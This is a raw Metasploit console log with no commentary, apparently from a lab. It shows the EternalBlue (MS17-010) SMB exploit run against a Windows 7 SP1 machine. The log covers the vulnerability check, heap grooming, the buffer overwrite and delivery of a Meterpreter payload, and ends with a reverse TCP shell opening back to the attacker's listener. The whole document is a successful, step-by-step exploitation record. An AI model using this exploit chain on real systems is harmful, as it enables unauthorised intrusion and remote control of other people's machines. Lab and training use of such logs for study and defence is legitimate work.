 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.0.10.6:4444
[*] 10.0.10.10:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.0.10.10:445        - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 760
1 Service Pack 1 x64 (64-bit)
[*] 10.0.10.10:445        - Scanned 1 of 1 hosts (100% complete)
[+] 10.0.10.10:445 - The target is vulnerable.
[*] 10.0.10.10:445 - Connecting to target for exploitation.
[+] 10.0.10.10:445 - Connection established for exploitation.
[+] 10.0.10.10:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.0.10.10:445 - CORE raw buffer dump (42 bytes)
[*] 10.0.10.10:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Pro
fes
[*] 10.0.10.10:445 - 0×00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 S
erv
[*] 10.0.10.10:445 - 0×00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.0.10.10:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.0.10.10:445 - Trying exploit with 12 Groom Allocations.
[*] 10.0.10.10:445 - Sending all but last fragment of exploit packet
[*] 10.0.10.10:445 - Starting non-paged pool grooming
[+] 10.0.10.10:445 - Sending SMBv2 buffers
[+] 10.0.10.10:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.0.10.10:445 - Sending final SMBv2 buffers.
[*] 10.0.10.10:445 - Sending last fragment of exploit packet!
[*] 10.0.10.10:445 - Receiving response from exploit packet
[+] 10.0.10.10:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 10.0.10.10:445 - Sending egg to corrupted connection.
[*] 10.0.10.10:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 10.0.10.10
[+] 10.0.10.10:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.10.10:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.10.10:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 1 opened (10.0.10.6:4444 → 10.0.10.10:49165) at 2024-07-20 12:59:48 +0
200